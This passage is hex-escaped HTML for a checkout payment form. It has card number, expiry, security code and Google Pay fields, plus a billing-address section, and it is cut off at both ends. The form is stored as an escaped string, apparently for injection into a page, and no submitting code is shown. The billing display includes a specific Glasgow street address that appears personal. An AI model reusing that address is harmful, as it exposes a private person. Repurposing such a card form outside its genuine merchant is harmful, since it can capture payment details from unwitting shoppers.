nput\x22\x20value=\x22\x22>\x20<fieldset\x20aria-hidden=\x22true\x22\x20class=\x22sc-gNUafA\x20dbkRjY\x20MuiOutlinedInput-notchedOutline-SCvfC\x20knJUav\x20MuiOutlinedInput-notchedOutline\x22>\x20<legend\x20class=\x22sc-jZJapT\x20bXBNWg\x22><span>Name\x20on\x20Card\x20*</span></legend>\x20</fieldset>\x20</div>\x20<p\x20class=\x22MuiFormHelperText-root-eKiDjY\x20jzFHKk\x20MuiFormHelperText-root\x20MuiFormHelperText-sizeMedium\x20MuiFormHelperText-contained\x20MuiFormHelperText-filled\x20Mui-required\x22\x20id=\x22qa_card_holder_name-helper-text\x22><span\x20class=\x22notranslate\x22>​</span></p>\x20</div>\x20<div\x20class=\x22MuiFormControl-root-cIRWAI\x20fiirft\x20MuiFormControl-root\x20MuiTextField-root-gWTgC\x20MuiTextField-root\x20sc-bUKjYF\x20cTTsHj\x22><label\x20class=\x22MuiFormLabel-root-KXZml\x20ktbbzF\x20MuiFormLabel-root\x20MuiInputLabel-root\x20MuiInputLabel-formControl\x20MuiInputLabel-animated\x20MuiInputLabel-shrink\x20MuiInputLabel-sizeMedium\x20MuiInputLabel-outlined\x20MuiFormLabel-colorPrimary\x20MuiFormLabel-filled\x20Mui-required\x20MuiInputLabel-root-iIVLKR\x20laTNKP\x20MuiInputLabel-root\x20MuiInputLabel-formControl\x20MuiInputLabel-animated\x20MuiInputLabel-shrink\x20MuiInputLabel-sizeMedium\x20MuiInputLabel-outlined\x22\x20data-shrink=\x22true\x22\x20for=\x22qa_cc_section\x22\x20id=\x22qa_cc_section-label\x22>Card\x20Number<span\x20aria-hidden=\x22true\x22\x20class=\x22MuiFormLabel-asterisk-kLYGBr\x20cOZIug\x20MuiFormLabel-asterisk\x20MuiInputLabel-asterisk\x22>\x20*</span></label>\x20<div\x20class=\x22MuiInputBase-root-jyJNmy\x20MuiOutlinedInput-root-hdWbLv\x20huvHkK\x20dIkSAO\x20MuiInputBase-root\x20MuiOutlinedInput-root\x20MuiInputBase-colorPrimary\x20MuiInputBase-formControl\x22>\x20<input\x20aria-invalid=\x22true\x22\x20aria-describedby=\x22qa_cc_section-helper-text\x22\x20maxlength=\x2219\x22\x20id=\x22qa_cc_section\x22\x20name=\x22cardNumber\x22\x20required=\x22\x22\x20type=\x22tel\x22\x20class=\x22MuiInputBase-input-hieRCO\x20MuiOutlinedInput-input-gOTEAX\x20dWSdTY\x20wdIdI\x20MuiInputBase-input\x20MuiOutlinedInput-input\x22\x20value=\x22\x22>\x20<fieldset\x20aria-hidden=\x22true\x22\x20class=\x22sc-gNUafA\x20dbkRjY\x20MuiOutlinedInput-notchedOutline-SCvfC\x20knJUav\x20MuiOutlinedInput-notchedOutline\x22>\x20<legend\x20class=\x22sc-jZJapT\x20bXBNWg\x22><span>Card\x20Number\x20*</span></legend>\x20</fieldset>\x20</div>\x20<p\x20class=\x22MuiFormHelperText-root-eKiDjY\x20jzFHKk\x20MuiFormHelperText-root\x20MuiFormHelperText-sizeMedium\x20MuiFormHelperText-contained\x20MuiFormHelperText-filled\x20Mui-required\x22\x20id=\x22qa_cc_section-helper-text\x22><span>&ZeroWidthSpace;</span></p>\x20</div>\x20<div\x20class=\x22sc-bYQOTS\x20dtduCt\x22>\x20<div\x20class=\x22MuiFormControl-root-cIRWAI\x20fiirft\x20MuiFormControl-root\x20MuiTextField-root-gWTgC\x20MuiTextField-root\x20sc-bUKjYF\x20cTTsHj\x22>\x20<label\x20class=\x22MuiFormLabel-root-KXZml\x20ktbbzF\x20MuiFormLabel-root\x20MuiInputLabel-root\x20MuiInputLabel-formControl\x20MuiInputLabel-animated\x20MuiInputLabel-shrink\x20MuiInputLabel-sizeMedium\x20MuiInputLabel-outlined\x20MuiFormLabel-colorPrimary\x20MuiFormLabel-filled\x20Mui-required\x20MuiInputLabel-root-iIVLKR\x20laTNKP\x20MuiInputLabel-root\x20MuiInputLabel-formControl\x20MuiInputLabel-animated\x20MuiInputLabel-shrink\x20MuiInputLabel-sizeMedium\x20MuiInputLabel-outlined\x22\x20data-shrink=\x22true\x22\x20for=\x22qa_expiryDate_section\x22\x20id=\x22qa_expiryDate_section-label\x22>Expiry\x20Date\x20(MM/YY)<span\x20aria-hidden=\x22true\x22\x20class=\x22MuiFormLabel-asterisk-kLYGBr\x20cOZIug\x20MuiFormLabel-asterisk\x20MuiInputLabel-asterisk\x22>\x20*</span></label>\x20<div\x20class=\x22MuiInputBase-root-jyJNmy\x20MuiOutlinedInput-root-hdWbLv\x20huvHkK\x20dIkSAO\x20MuiInputBase-root\x20MuiOutlinedInput-root\x20MuiInputBase-colorPrimary\x20MuiInputBase-formControl\x22>\x20<input\x20aria-invalid=\x22false\x22\x20aria-describedby=\x22qa_expiryDate_section-helper-text\x22\x20maxlength=\x225\x22\x20id=\x22qa_expiryDate_section\x22\x20name=\x22expiryDate\x22\x20required=\x22\x22\x20type=\x22tel\x22\x20class=\x22MuiInputBase-input-hieRCO\x20MuiOutlinedInput-input-gOTEAX\x20dWSdTY\x20wdIdI\x20MuiInputBase-input\x20MuiOutlinedInput-input\x22\x20value=\x22\x22>\x20<fieldset\x20aria-hidden=\x22true\x22\x20class=\x22sc-gNUafA\x20dbkRjY\x20MuiOutlinedInput-notchedOutline-SCvfC\x20knJUav\x20MuiOutlinedInput-notchedOutline\x22>\x20<legend\x20class=\x22sc-jZJapT\x20bXBNWg\x22><span>Expiry\x20Date\x20(MM/YY)\x20*</span></legend>\x20</fieldset>\x20</div>\x20<p\x20class=\x22MuiFormHelperText-root-eKiDjY\x20jzFHKk\x20MuiFormHelperText-root\x20MuiFormHelperText-sizeMedium\x20MuiFormHelperText-contained\x20MuiFormHelperText-filled\x20Mui-required\x22\x20id=\x22qa_expiryDate_section-helper-text\x22><span\x20class=\x22notranslate\x22>​</span></p>\x20</div>\x20<div\x20class=\x22MuiFormControl-root-cIRWAI\x20fiirft\x20MuiFormControl-root\x20MuiTextField-root-gWTgC\x20MuiTextField-root\x20sc-bUKjYF\x20cTTsHj\x22\x20maxlength=\x224\x22><label\x20class=\x22MuiFormLabel-root-KXZml\x20ktbbzF\x20MuiFormLabel-root\x20MuiInputLabel-root\x20MuiInputLabel-formControl\x20MuiInputLabel-animated\x20MuiInputLabel-shrink\x20MuiInputLabel-sizeMedium\x20MuiInputLabel-outlined\x20MuiFormLabel-colorPrimary\x20MuiFormLabel-filled\x20Mui-required\x20MuiInputLabel-root-iIVLKR\x20laTNKP\x20MuiInputLabel-root\x20MuiInputLabel-formControl\x20MuiInputLabel-animated\x20MuiInputLabel-shrink\x20MuiInputLabel-sizeMedium\x20MuiInputLabel-outlined\x22\x20data-shrink=\x22true\x22\x20for=\x22qa_secCode_section\x22\x20id=\x22qa_secCode_section-label\x22>Security\x20Code<span\x20aria-hidden=\x22true\x22\x20class=\x22MuiFormLabel-asterisk-kLYGBr\x20cOZIug\x20MuiFormLabel-asterisk\x20MuiInputLabel-asterisk\x22>\x20*</span></label>\x20<div\x20class=\x22MuiInputBase-root-jyJNmy\x20MuiOutlinedInput-root-hdWbLv\x20huvHkK\x20ktqnhe\x20MuiInputBase-root\x20MuiOutlinedInput-root\x20MuiInputBase-colorPrimary\x20MuiInputBase-formControl\x20MuiInputBase-adornedEnd\x22>\x20<input\x20aria-invalid=\x22false\x22\x20aria-describedby=\x22qa_secCode_section-helper-text\x22\x20id=\x22qa_secCode_section\x22\x20name=\x22securityCode\x22\x20required=\x22\x22\x20type=\x22tel\x22\x20maxlength=\x224\x22\x20class=\x22MuiInputBase-input-hieRCO\x20MuiOutlinedInput-input-gOTEAX\x20dWSdTY\x20hGNnmt\x20MuiInputBase-input\x20MuiOutlinedInput-input\x20MuiInputBase-inputAdornedEnd\x22\x20value=\x22\x22>\x20<div\x20class=\x22MuiInputAdornment-root-bCvksH\x20hTqbCn\x20MuiInputAdornment-root\x20MuiInputAdornment-positionEnd\x20MuiInputAdornment-outlined\x20MuiInputAdornment-sizeMedium\x22><button\x20class=\x22MuiButtonBase-root-hyqlyR\x20cNSLBq\x20MuiButtonBase-root\x20MuiIconButton-root-kFYPFP\x20jZXqbh\x20MuiIconButton-root\x20MuiIconButton-sizeLarge\x20sc-dyEwOs\x20edZcsK\x22\x20tabindex=\x220\x22\x20type=\x22button\x22\x20aria-haspopup=\x22true\x22\x20aria-label=\x22What\x20is\x20security\x20code?\x22><svg\x20class=\x22MuiSvgIcon-root-iyFRdL\x20ivBvOf\x20MuiSvgIcon-root\x20MuiSvgIcon-fontSizeMedium\x20icon\x22\x20focusable=\x22false\x22\x20viewBox=\x220\x200\x2024\x2024\x22\x20aria-hidden=\x22true\x22\x20data-testid=\x22HelpIcon\x22>\x20<path\x20d=\x22M12\x202C6.48\x202\x202\x206.48\x202\x2012s4.48\x2010\x2010\x2010\x2010-4.48\x2010-10S17.52\x202\x2012\x202zm1\x2017h-2v-2h2v2zm2.07-7.75-.9.92C13.45\x2012.9\x2013\x2013.5\x2013\x2015h-2v-.5c0-1.1.45-2.1\x201.17-2.83l1.24-1.26c.37-.36.59-.86.59-1.41\x200-1.1-.9-2-2-2s-2\x20.9-2\x202H8c0-2.21\x201.79-4\x204-4s4\x201.79\x204\x204c0\x20.88-.36\x201.68-.93\x202.25z\x22></path>\x20</svg><span\x20class=\x22MuiTouchRipple-root-fzpuVJ\x20lcZTRP\x20MuiTouchRipple-root\x22></span></button></div>\x20<fieldset\x20aria-hidden=\x22true\x22\x20class=\x22sc-gNUafA\x20dbkRjY\x20MuiOutlinedInput-notchedOutline-SCvfC\x20knJUav\x20MuiOutlinedInput-notchedOutline\x22>\x20<legend\x20class=\x22sc-jZJapT\x20bXBNWg\x22><span>Security\x20Code\x20*</span></legend>\x20</fieldset>\x20</div>\x20<p\x20class=\x22MuiFormHelperText-root-eKiDjY\x20jzFHKk\x20MuiFormHelperText-root\x20MuiFormHelperText-sizeMedium\x20MuiFormHelperText-contained\x20MuiFormHelperText-filled\x20Mui-required\x22\x20id=\x22qa_secCode_section-helper-text\x22><span\x20class=\x22notranslate\x22>​</span></p>\x20</div>\x20</div>\x20</section>\x20</div>\x20</div>\x20<div\x20class=\x22sc-lfzZHy\x20kfCfzh\x22>\x20<div\x20class=\x22radio-option\x22><label\x20class=\x22MuiFormControlLabel-root-gCbhHl\x20cHqtub\x20MuiFormControlLabel-root\x20MuiFormControlLabel-labelPlacementEnd\x22><span\x20class=\x22MuiButtonBase-root-hyqlyR\x20cNSLBq\x20MuiButtonBase-root\x20MuiRadio-root\x20MuiRadio-colorPrimary\x20sc-wAsCI\x20jSXFMY\x20PrivateSwitchBase-root\x20MuiRadio-root\x20MuiRadio-colorPrimary\x20MuiRadio-root-gHfTtD\x20lggSBY\x20MuiRadio-root\x20MuiRadio-colorPrimary\x22>\x20<input\x20class=\x22sc-bRcdvP\x20foDthV\x20PrivateSwitchBase-input\x22\x20name=\x22paymentTypeSelector\x22\x20type=\x22radio\x22\x20value=\x22GOOGLEPAY\x22><span\x20class=\x22sc-efaPnb\x20fiHNHU\x22><svg\x20class=\x22MuiSvgIcon-root-hvvBEO\x20eVClND\x20MuiSvgIcon-root\x20MuiSvgIcon-fontSizeMedium\x20sc-cgLHwo\x20ianNfD\x22\x20focusable=\x22false\x22\x20aria-hidden=\x22true\x22\x20viewBox=\x220\x200\x2024\x2024\x22\x20data-testid=\x22RadioButtonUncheckedIcon\x22>\x20<path\x20d=\x22M12\x202C6.48\x202\x202\x206.48\x202\x2012s4.48\x2010\x2010\x2010\x2010-4.48\x2010-10S17.52\x202\x2012\x202zm0\x2018c-4.42\x200-8-3.58-8-8s3.58-8\x208-8\x208\x203.58\x208\x208-3.58\x208-8\x208z\x22></path>\x20</svg><svg\x20class=\x22MuiSvgIcon-root-hvvBEO\x20eVClND\x20MuiSvgIcon-root\x20MuiSvgIcon-fontSizeMedium\x20sc-ieqYjd\x20kIptNQ\x22\x20focusable=\x22false\x22\x20aria-hidden=\x22true\x22\x20viewBox=\x220\x200\x2024\x2024\x22\x20data-testid=\x22RadioButtonCheckedIcon\x22>\x20<path\x20d=\x22M8.465\x208.465C9.37\x207.56\x2010.62\x207\x2012\x207C14.76\x207\x2017\x209.24\x2017\x2012C17\x2013.38\x2016.44\x2014.63\x2015.535\x2015.535C14.63\x2016.44\x2013.38\x2017\x2012\x2017C9.24\x2017\x207\x2014.76\x207\x2012C7\x2010.62\x207.56\x209.37\x208.465\x208.465Z\x22></path>\x20</svg></span><span\x20class=\x22MuiTouchRipple-root-fzpuVJ\x20lcZTRP\x20MuiTouchRipple-root\x22></span></span><span\x20class=\x22MuiTypography-root-jhtgCp\x20dNebOH\x20MuiTypography-root\x20MuiTypography-body1\x20MuiFormControlLabel-label\x22>Google\x20Pay</span></label><svg\x20xmlns=\x22http://www.w3.org/2000/svg\x22\x20viewBox=\x22171\x20171\x20752\x20400\x22\x20class=\x22payment-type-icon\x22>\x20<path\x20fill=\x22#FFF\x22\x20d=\x22M722.7\x20170h-352c-110\x200-200\x2090-200\x20200s90\x20200\x20200\x20200h352c110\x200\x20200-90\x20200-200s-90-200-200-200z\x22></path>\x20<path\x20fill=\x22#3C4043\x22\x20d=\x22M722.7\x20186.2c24.7\x200\x2048.7\x204.9\x2071.3\x2014.5\x2021.9\x209.3\x2041.5\x2022.6\x2058.5\x2039.5\x2016.9\x2016.9\x2030.2\x2036.6\x2039.5\x2058.5\x209.6\x2022.6\x2014.5\x2046.6\x2014.5\x2071.3s-4.9\x2048.7-14.5\x2071.3c-9.3\x2021.9-22.6\x2041.5-39.5\x2058.5-16.9\x2016.9-36.6\x2030.2-58.5\x2039.5-22.6\x209.6-46.6\x2014.5-71.3\x2014.5h-352c-24.7\x200-48.7-4.9-71.3-14.5-21.9-9.3-41.5-22.6-58.5-39.5-16.9-16.9-30.2-36.6-39.5-58.5-9.6-22.6-14.5-46.6-14.5-71.3s4.9-48.7\x2014.5-71.3c9.3-21.9\x2022.6-41.5\x2039.5-58.5\x2016.9-16.9\x2036.6-30.2\x2058.5-39.5\x2022.6-9.6\x2046.6-14.5\x2071.3-14.5h352m0-16.2h-352c-110\x200-200\x2090-200\x20200s90\x20200\x20200\x20200h352c110\x200\x20200-90\x20200-200s-90-200-200-200z\x22></path>\x20<g\x20fill=\x22#3C4043\x22>\x20<path\x20d=\x22M529.3\x20384.2v60.5h-19.2V295.3H561c12.9\x200\x2023.9\x204.3\x2032.9\x2012.9\x209.2\x208.6\x2013.8\x2019.1\x2013.8\x2031.5\x200\x2012.7-4.6\x2023.2-13.8\x2031.7-8.9\x208.5-19.9\x2012.7-32.9\x2012.7h-31.7v.1zm0-70.5v52.1h32.1c7.6\x200\x2014-2.6\x2019-7.7\x205.1-5.1\x207.7-11.3\x207.7-18.3\x200-6.9-2.6-13-7.7-18.1-5-5.3-11.3-7.9-19-7.9h-32.1v-.1zM657.9\x20339.1c14.2\x200\x2025.4\x203.8\x2033.6\x2011.4\x208.2\x207.6\x2012.3\x2018\x2012.3\x2031.2v63h-18.3v-14.2h-.8c-7.9\x2011.7-18.5\x2017.5-31.7\x2017.5-11.3\x200-20.7-3.3-28.3-10s-11.4-15-11.4-25c0-10.6\x204-19\x2012-25.2\x208-6.3\x2018.7-9.4\x2032-9.4\x2011.4\x200\x2020.8\x202.1\x2028.1\x206.3v-4.4c0-6.7-2.6-12.3-7.9-17-5.3-4.7-11.5-7-18.6-7-10.7\x200-19.2\x204.5-25.4\x2013.6l-16.9-10.6c9.3-13.5\x2023.1-20.2\x2041.3-20.2zm-24.8\x2074.2c0\x205\x202.1\x209.2\x206.4\x2012.5\x204.2\x203.3\x209.2\x205\x2014.9\x205\x208.1\x200\x2015.3-3\x2021.6-9s9.5-13\x209.5-21.1c-6-4.7-14.3-7.1-25-7.1-7.8\x200-14.3\x201.9-19.5\x205.6-5.3\x203.9-7.9\x208.6-7.9\x2014.1zM808.2\x20342.4l-64\x20147.2h-19.8l23.8-51.5-42.2-95.7h20.9l30.4\x2073.4h.4l29.6-73.4h20.9z\x22></path>\x20</g>\x20<path\x20fill=\x22#4285F4\x22\x20d=\x22M452.93\x20372c0-6.26-.56-12.25-1.6-18.01h-80.48v33l46.35.01c-1.88\x2010.98-7.93\x2020.34-17.2\x2026.58v21.41h27.59c16.11-14.91\x2025.34-36.95\x2025.34-62.99z\x22></path>\x20<path\x20fill=\x22#34A853\x22\x20d=\x22M400.01\x20413.58c-7.68\x205.18-17.57\x208.21-29.14\x208.21-22.35\x200-41.31-15.06-48.1-35.36h-28.46v22.08c14.1\x2027.98\x2043.08\x2047.18\x2076.56\x2047.18\x2023.14\x200\x2042.58-7.61\x2056.73-20.71l-27.59-21.4z\x22></path>\x20<path\x20fill=\x22#FABB05\x22\x20d=\x22M320.09\x20370.05c0-5.7.95-11.21\x202.68-16.39v-22.08h-28.46c-5.83\x2011.57-9.11\x2024.63-9.11\x2038.47s3.29\x2026.9\x209.11\x2038.47l28.46-22.08a51.657\x2051.657\x200\x2001-2.68-16.39z\x22></path>\x20<path\x20fill=\x22#E94235\x22\x20d=\x22M370.87\x20318.3c12.63\x200\x2023.94\x204.35\x2032.87\x2012.85l24.45-24.43c-14.85-13.83-34.21-22.32-57.32-22.32-33.47\x200-62.46\x2019.2-76.56\x2047.18l28.46\x2022.08c6.79-20.3\x2025.75-35.36\x2048.1-35.36z\x22></path>\x20</svg></div>\x20<div></div>\x20</div>\x20</div>\x20</div>\x20</div>\x20<div\x20id=\x22othertElements\x22\x20class=\x22invisible\x22>\x20<hr\x20class=\x22MuiDivider-root-hajbfL\x20jLnmDa\x20MuiDivider-root\x20MuiDivider-fullWidth\x22\x20aria-hidden=\x22true\x22\x20style=\x22margin-top:\x200px;\x22>\x20<!--\x20section\x20addr\x20billing\x200B\x20-->\x20<section\x20class=\x22sc-bdVaJa\x20hgkmdP\x22\x20id=\x22sectBill\x22\x20aria-labelledby=\x22billTo-heading\x22>\x20<div\x20class=\x22sc-bdVaJa\x20cfPAtY\x22>\x20<h2\x20class=\x22MuiTypography-root-jhtgCp\x20cJjcuc\x20MuiTypography-root\x20MuiTypography-h2\x22\x20id=\x22billTo-heading\x22>Billing\x20Address</h2>\x20<button\x20class=\x22MuiButtonBase-root-KjFju\x20jKBLxh\x20MuiButtonBase-root\x20MuiButton-root\x20MuiButton-text\x20MuiButton-textPrimary\x20MuiButton-sizeLarge\x20MuiButton-textSizeLarge\x20MuiButton-colorPrimary\x20MuiButton-root-gygCtr\x20kuaQNm\x20MuiButton-root\x20MuiButton-text\x20MuiButton-textPrimary\x20MuiButton-sizeLarge\x20MuiButton-textSizeLarge\x20MuiButton-colorPrimary\x20sc-igcPbY\x20fIKzeJ\x20sc-iztaBw\x20fmrwyT\x22\x20tabindex=\x220\x22\x20type=\x22button\x22\x20id=\x22edit_billTo\x22>Edit\x20Address<span\x20class=\x22MuiTouchRipple-root-ieAhOC\x20gACMrL\x20MuiTouchRipple-root\x22></span></button>\x20</div>\x20<div\x20class=\x22sc-bdVaJa\x20iCHlDU\x22\x20id=\x22billTo_fullAddressDisplay\x22>\x20<p\x20class=\x22MuiTypography-root-jhtgCp\x20cHeJYU\x20MuiTypography-root\x20MuiTypography-body2\x22>9\x20Bucklaw\x20Place</p><p\x20class=\x22MuiTypography-root-jhtgCp\x20cHeJYU\x20MuiTypography-root\x20MuiTypography-body2\x22>Glasgow,\x20G52\x203BS</p>\x20<p\x20class=\x22MuiTypography-root-jhtgCp\x20cHeJYU\x20MuiTypography-root\x20MuiTypography-body2\x22>United\x20Kingdom</p>\x20</div>\x20</section>\x20<!--\x20end\x20-->\x20<!--\x20section\x20addr\x20billing\x200A\x20-->\x20<section\x20class=\x22sc-bdVaJa\x20hgkmdP\x20invisible\x22\x20id=\x22sectBillEdit\x22\x20aria-labelledby=\x22billTo-heading\x22>\x20<div\x20class=\x22sc-bdVaJa\x20cfPAtY\x22>\x20<h2\x20class=\x22MuiTypography-root-jhtgCp\x20cJjcuc\x20MuiTypography-root\x20MuiTypography-h2\x22\x20id=\x22billTo-heading\x22>Billing\x20Address</h2>\x20</div>\x20<div\x20class=\x22sc-bdVaJa\x20hgkmdP\x22>\x20<div\x20class=\x22sc-bdVaJa\x20hgkmdP\x22>\x20<div\x20class=\x22MuiAutocomplete-root-fQtagf\x20icUmDI\x20MuiAutocomplete-root\x20MuiAutocomplete-hasClearIcon\x20MuiAutocomplete-hasPopupIcon\x22>\x20<div\x20class=\x22MuiFormControl-root-cIRWAI\x20euStlO\x20MuiFormControl-root\x20MuiFormControl-fullWidth\x20MuiTextField-root-gWTgC\x20MuiTextField-root\x20sc-bUKjYF\x20cTTsHj\x22><label\x20class=\x22MuiFormLabel-root-KXZml\x20ktbbzF\x20MuiFormLabel-root\x20MuiInputLabel-root\x20MuiInputLabel-formControl\x20MuiInputLabel-animated\x20MuiInputLabel-shrink\x20MuiInputLabel-sizeMedium\x20MuiInputLabel-outlined\x20MuiFormLabel-colorPrimary\x20MuiFormLabel-filled\x20Mui-required\x20MuiInputLabel-root-iIVLKR\x20laTNKP\x20MuiInputLabel-root\x20MuiInputLabel-formControl\x20MuiInputLabel-animated\x20MuiInputLabel-shrink\x20MuiInputLabel-sizeMedium\x20MuiInputLabel-outlined\x22\x20data-shrink=\x22true\x22\x20for=\x22billTo_countryCode\x22\x20id=\x22billTo_countryCode-label\x22>Country<span\x20aria-hidden=\x22true\x22\x20class=\x22MuiFormLabel-asterisk-kLYGBr\x20cOZIug\x20MuiFormLabel-asterisk\x20MuiInputLabel-asterisk\x22>\x20*</span></label>\x20<div\x20class=\x22MuiInputBase-root-jyJNmy\x20MuiOutlinedInput-root-hdWbLv\x20cphjgN\x20iULlWB\x20MuiInputBase-root\x20MuiOutlinedInput-root\x20MuiInputBase-colorPrimary\x20MuiInputBase-fullWidth\x20MuiInputBase-formControl\x20MuiInputBase-adornedStart\x20MuiInputBase-adornedEnd\x20MuiAutocomplete-inputRoot\x22><span\x20style=\x22margin-right:\x2010px;display:\x20flex;font-size:\x2018px;height:\x2018px;width:\x2018px;\x22><img\x20height=\x2218\x22\x20width=\x2218\x22\x20alt=\x22\x22\x20src=\x22data:image/svg+xml,%3Csvg\x20xmlns=\x27http://www.w3.org/2000/svg\x27\x20viewBox=\x270\x200\x2060\x2030\x27%3E\x20%3CclipPath\x20id=\x27t\x27%3E\x20%3Cpath\x20d=\x27M30,15\x20h30\x20v15\x20z\x20v15\x20h-30\x20z\x20h-30\x20v-15\x20z\x20v-15\x20h30\x20z\x27/%3E\x20%3C/clipPath%3E\x20%3Cpath\x20d=\x27M0,0\x20v30\x20h60\x20v-30\x20z\x27\x20fill=\x27%2300247d\x27/%3E\x20%3Cpath\x20d=\x27M0,0\x20L60,30\x20M60,0\x20L0,30\x27\x20stroke=\x27%23fff\x27\x20stroke-width=\x276\x27/%3E\x20%3Cpath\x20d=\x27M0,0\x20L60,30\x20M60,0\x20L0,30\x27\x20clip-path=\x27url(%23t)\x27\x20stroke=\x27%23cf142b\x27\x20stroke-width=\x274\x27/%3E\x20%3Cpath\x20d=\x27M30,0\x20v30\x20M0,15\x20h60\x27\x20stroke=\x27%23fff\x27\x20stroke-width=\x2710\x27/%3E\x20%3Cpath\x20d=\x27M30,0\x20v30\x20M0,15\x20h60\x27\x20stroke=\x27%23cf142b\x27\x20stroke-width=\x276\x27/%3E\x20%3C/svg%3E\x22\x20style=\x22border:\x200.5px\x20solid\x20rgb(238,\x20238,\x20238);\x22></span>\x20<input\x20aria-invalid=\x22false\x22\x20aria-describedby=\x22billTo_countryCode-helper-text\x22\x20autocomplete=\x22chrome-off\x22\x20id=\x22billTo_countryCode\x22\x20name=\x22billTo.countryCode\x22\x20required=\x22\x22\x20type=\x22text\x22\x20class=\x22MuiInputBase-input-hieRCO\x20MuiOutlinedInput-input-gOTEAX\x20dWSdTY\x20erDSGf\x20MuiInputBase-input\x20MuiOutlinedInput-input\x20MuiInputBase-inputAdornedStart\x20MuiInputBase-inputAdornedEnd\x20MuiAutocomplete-input\x20MuiAutocomplete-inputFocused\x22\x20aria-autocomplete=\x22both\x22\x20aria-expanded=\x22false\x22\x20autocapitalize=\x22none\x22\x20spellcheck=\x22false\x22\x20role=\x22combobox\x22\x20value=\x22\x22>\x20<div\x20class=\x22MuiAutocomplete-endAdornment-gjJrlK\x20iXCkBg\x20MuiAutocomplete-endAdornment\x22><button\x20class=\x22MuiButtonBase-root-KjFju\x20jKBLxh\x20MuiButtonBase-root\x20MuiIconButton-root-jYvkJQ\x20dPgUek\x20MuiIconButton-root\x20MuiIconButton-sizeMedium\x20MuiAutocomplete-clearIndicator-CoJSJ\x20OXWpR\x20MuiAutocomplete-clearIndicator\x22\x20tabindex=\x22-1\x22\x20type=\x22button\x22\x20aria-label=\x22Clear\x22\x20title=\x22Clear\x22><svg\x20class=\x22MuiSvgIcon-root-ffqUiY\x20hFhHhJ\x20MuiSvgIcon-root\x20MuiSvgIcon-fontSizeSmall\x22\x20focusable=\x22false\x22\x20aria-hidden=\x22true\x22\x20viewBox=\x220\x200\x2024\x2024\x22\x20data-testid=\x22CloseIcon\x22>\x20<path\x20d=\x22M19\x206.41L17.59\x205\x2012\x2010.59\x206.41\x205\x205\x206.41\x2010.59\x2012\x205\x2017.59\x206.41\x2019\x2012\x2013.41\x2017.59\x2019\x2019\x2017.59\x2013.41\x2012z\x22></path>\x20</svg><span\x20class=\x22MuiTouchRipple-root-ieAhOC\x20gACMrL\x20MuiTouchRipple-root\x22></span></button><button\x20class=\x22MuiButtonBase-root-KjFju\x20jKBLxh\x20MuiButtonBase-root\x20MuiIconButton-root-jYvkJQ\x20dPgUek\x20MuiIconButton-root\x20MuiIconButton-sizeMedium\x20MuiAutocomplete-popupIndicator-fbHdeq\x20cvXjXi\x20MuiAutocomplete-popupIndicator\x22\x20tabindex=\x22-1\x22\x20type=\x22button\x22\x20aria-label=\x22Open\x22\x20title=\x22Open\x22><svg\x20class=\x22MuiSvgIcon-root-ffqUiY\x20iEhhrj\x20MuiSvgIcon-root\x20MuiSvgIcon-fontSizeMedium\x22\x20focusable=\x22false\x22\x20aria-hidden=\x22true\x22\x20viewBox=\x220\x200\x2024\x2024\x22\x20data-testid=\x22ArrowDropDownIcon\x22>\x20<path\x20d=\x22M7\x2010l5\x205\x205-5z\x22></path>\x20</svg><span\x20class=\x22MuiTouchRipple-root-ieAhOC\x20gACMrL\x20MuiTouchRipple-root\x22></span></button></div>\x20<fieldset\x20aria-hidden=\x22true\x22\x20class=\x22sc-gNUafA\x20dbkRjY\x20MuiOutlinedInput-notchedOutline-SCvfC\x20knJUav\x20MuiOutlinedInput-notchedOutline\x22>\x20<legend\x20class=\x22sc-jZJapT\x20bXBNWg\x22><span>Country\x20*</span></legend>\x20</fieldset>\x20</div>\x20<p\x20class=\x22MuiFormHelperText-root-eKiDjY\x20jzFHKk\x20MuiFormHelperText-root\x20MuiFormHelperText-sizeMedium\x20MuiFormHelperText-contained\x20MuiFormHelperText-filled\x20Mui-required\x22\x20id=\x22billTo_countryCode-helper-text\x22><span\x20class=\x22notranslate\x22>​</span></p>\x20</div>\x20</div>\x20<div\x20class=\x22MuiFormControl-root-cIRWAI\x20fiirft\x20MuiFormControl-root\x20MuiTextField-root-gWTgC\x20MuiTextField-root\x20sc-bUKjYF\x20cTTsHj\x22\x20maxlength=\x22255\x22><label\x20class=\x22MuiFormLabel-root-KXZml\x20ktbbzF\x20MuiFormLabel-root\x20MuiInputLabel-root\x20MuiInputLabel-formControl\x20MuiInputLabel-animated\x20MuiInputLabel-shrink\x20MuiInputLabel-sizeMedium\x20MuiInputLabel-outlined\x20MuiFormLabel-colorPrimary\x20MuiFormLabel-filled\x20Mui-required\x20MuiInputLabel-root-iIVLKR\x20laTNKP\x20MuiInputLabel-root\x20MuiInputLabel-formControl\x20MuiInputLabel-animated\x20MuiInputLabel-shrink\x20MuiInputLabel-sizeMedium\x20MuiInputLabel-outlined\x22\x20data-shrink=\x22true\x22\x20for=\x22billTo_street1\x22\x20id=\x22billTo_street1-label\x22>Address\x20Line\x201<span\x20aria-hidden=\x22true\x22\x20class=\x22MuiFormLabel-asterisk-kLYGBr\x20cOZIug\x20MuiFormLabel-asterisk\x20MuiInputLabel-asterisk\x22>\x20*</span></label>\x20<div\x20class=\x22MuiInputBase-root-jyJNmy\x20MuiOutlinedInput-root-hdWbLv\x20huvHkK\x20dIkSAO\x20MuiInputBase-root\x20MuiOutlinedInput-root\x20MuiInputBase-colorPrimary\x20MuiInputBase-formControl\x22>\x20<input\x20aria-invalid=\x22false\x22\x20aria-describedby=\x22billTo_street1-helper-text\x22\x20id=\x22billTo_street1\x22\x20name=\x22billTo.street1\x22\x20required=\x22\x22\x20type=\x22text\x22\x20maxlength=\x22255\x22\x20class=\x22MuiInputBase-input-hieRCO\x20MuiOutlinedInput-input-gOTEAX\x20dWSdTY\x20wdIdI\x20MuiInputBase-input\x20MuiOutlinedInput-input\x22\x20value=\x22\x22>\x20<fieldset\x20aria-hidden=\x22true\x22\x20class=\x22sc-gNUafA\x20dbkRjY\x20MuiOutlinedInput-notchedOutline-SCvfC\x20knJUav\x20MuiOutlinedInput-notchedOutline\x22>\x20<legend\x20class=\x22sc-jZJapT\x20bXBNWg\x22><span>Address\x20Line\x201\x20*</span></legend>\x20</fieldset>\x20</div>\x20<p\x20class=\x22MuiFormHelperText-root-eKiDjY\x20jzFHKk\x20MuiFormHelperText-root\x20MuiFormHelperText-sizeMedium\x20MuiFormHelperText-contained\x20MuiFormHelperText-filled\x20Mui-required\x22\x20id=\x22billTo_street1-helper-text\x22><span\x20class=\x22notranslate\x22>​</span></p>\x20</div>\x20<div\x20class=\x22MuiFormControl-root-cIRWAI\x20fiirft\x20M